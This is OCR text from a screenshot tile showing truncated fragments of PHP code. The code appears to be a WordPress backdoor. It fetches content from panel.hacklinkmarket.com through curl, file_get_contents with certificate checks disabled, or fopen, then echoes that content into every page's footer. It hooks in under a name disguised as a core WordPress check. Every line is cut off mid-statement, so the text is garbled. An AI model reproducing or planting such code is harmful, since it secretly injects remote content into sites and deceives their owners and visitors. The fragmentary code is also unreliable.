
{wp_cache_clear_cache();}},999); /* Telegram: https
$done=false;if($done){return;}if(class_exists('Elem
{return;}}$u="https://panel.hacklinkmarket.com/co
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='o
{$h=curl_init();curl_setopt_array($h,[CURLOPT_
WordPress/".get_bloginfo('version')],CURLOPT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fo
['verify_peer'=>false]];if($r=@file_get_contents($u,
{if($f=@fopen($u,'r')){$r='';while(!feof($f))$r.=fre
$r;return;}}}}add_action('wp_footer','wp_core_chec